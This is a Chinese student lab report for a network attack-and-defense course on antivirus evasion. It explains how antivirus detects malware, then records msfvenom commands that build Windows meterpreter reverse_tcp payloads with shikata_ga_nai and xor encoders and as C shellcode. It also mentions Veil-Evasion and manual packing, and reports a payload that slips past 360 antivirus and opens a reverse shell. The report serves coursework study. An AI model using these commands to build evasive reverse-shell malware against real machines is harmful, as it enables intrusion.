20145207《网络对抗》免杀原理与实践

20145207《网络对抗》免杀原理与实践

1.实践内容说明

(1)理解免杀技术原理(1分)

(2)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧;(2分)

(3)通过组合应用各种技术实现恶意代码免杀(1分)

(4)用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(1分)

2.基础问题回答

- 杀软是如何检测出恶意代码的?

特征码、启发式恶意软件检查和行为。

- 免杀是做什么?

不会解释百度的。免杀,也就是反病毒与反间谍的对立面,翻译为“反杀毒技术”。

- 免杀的基本方法有哪些?

针对杀毒软件的三种基本检测方法,我们可有以下几种方法实现免杀:

-

改变特征码

-

改变行为

-

其它

3.离实战还缺些什么技术或步骤?

差的远得不知道多少,我们现在做的这点玩意所好听点是因为兴趣搞一搞这方面的小研究,入侵下自己每天使用的电脑。说难听点就是为了查实验。有多少人会去让你把东西放到人家电脑里测试?就算你做些伪装通过QQ等通信软件发出去一样是那自己朋友亲人炫耀罢了。对于陌生人而言或者是试图侵入的所谓靶机,。。。。。。

4.实践总结与体会

通过这次实验,我把电脑里的杀毒软件卸了,尤其是杀千刀的360,再见!

至于总结嘛,知道了恶意代码是如何伪装的;杀毒与免杀之间,麻烦不断~

5.实践过程记录

使用Msfvenom

1、查杀一下msfvenom直接生成meterpreter可执行文件,53%(21/39):

2、使用shikata_ga_nai编码生成:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ LHOST=10.43.48.166 LPORT=4444 -f exe > zyj_encoded.exe

查杀率并没有降低,结果如下图所示:

3、使用xor编码生成:msfvenom -p windows/meterpreter/reverse_tcp -e x64/xor ‘\x00’ LHOST=10.43.51.205 LPORT=4444 -f exe > zyj_xor.exe,查杀率没有任何变化。

使用Veil-Evasion生成可执行文件

1.直接在命令行中输入veil-evasion打开。按照提示选择use,并选择相应的payload方式。这里选择的是49.如下图所示;

2、输入generate生成病毒,按照提示输入文件名称,结果如下图所示:

3、文件上传,看查杀率有所提高:



C语言调用Shellcode

1、直接在linux中利用msf的meterpreter生成的文件以.c形式文件存储,得到机器码。命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.43.48.16 LPORT=443 -f c >c5207.c

2、改变这个.c文件,并编译,然并软,依然会被认为是病毒。

结果文件:

5、手工加一个壳,将特征码倒序,再次查杀:

最后在自己电脑上实现杀毒并回连

1.用自己计算机上的360也没有检测出病毒

2、回连成功,生成shell: